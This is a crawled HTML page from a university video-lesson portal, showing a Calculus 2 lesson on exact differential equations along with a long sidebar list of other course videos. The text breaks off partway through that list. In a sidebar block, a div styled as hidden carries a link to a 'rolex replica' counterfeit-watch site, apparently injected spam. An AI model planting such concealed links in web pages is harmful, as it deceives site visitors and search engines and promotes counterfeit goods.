

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas
body_size: 43317
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768705687 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-matemática-cálculo-2-aula-19-edo-eq-exatas section-matemática-cálculo-2-aula-19-edo-eq-exatas one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-NgOIqJp_OrnFpPQr1tEWPJqxIY6eMnnPAnUdlp6C_FY" value="form-NgOIqJp_OrnFpPQr1tEWPJqxIY6eMnnPAnUdlp6C_FY"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</h1>
                                
        
        <div id="content-area">
          <div id="node-408" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1381 first"><a href="/taxonomy_vtn/term/1381" rel="tag" title="">Cálculo</a></li>
<li class="taxonomy_term_1"><a href="/taxonomy_vtn/term/1" rel="tag" title="">Matemática</a></li>
<li class="taxonomy_term_1380 last"><a href="/taxonomy_vtn/term/1380" rel="tag" title="">Reginaldo Demarque da Rocha</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/N-SYl9IUVbk&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/N-SYl9IUVbk&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=N-SYl9IUVbk"><img src="/sites/default/files/emvideo-youtube-N-SYl9IUVbk.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>Vídeo aula do curso de cálculo 2 do Departamento de Física de Matemática do Pólo Universitário de Rio das Ostras - PURO.</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/reginaldo-demarque-da-rocha" rel="tag" title="">Reginaldo Demarque da Rocha</a>        </div>
        </div>
</div>
<form action="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas"  accept-charset="UTF-8" method="post" id="fivestar-form-node-408-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-408 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="408"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="1"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="100"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/408/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="29f705c19b5625747d8b8c650a488ac1"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100" selected="selected">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="user-rating">Your rating: <span>Nenhum</span></span> <span class="average-rating">Average: <span>5</span></span> <span class="total-votes">(<span>1</span> vote)</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/408"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-rfInwAEIWU6MZBqtICiFBCkjpBvflMC8eYWy3W6uYzY" value="form-rfInwAEIWU6MZBqtICiFBCkjpBvflMC8eYWy3W6uYzY"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-408-vote" value="fivestar_form_node_408_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fmatem%25C3%25A1tica-c%25C3%25A1lculo-2-aula-19-edo-eq-exatas&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F408%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>6509 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
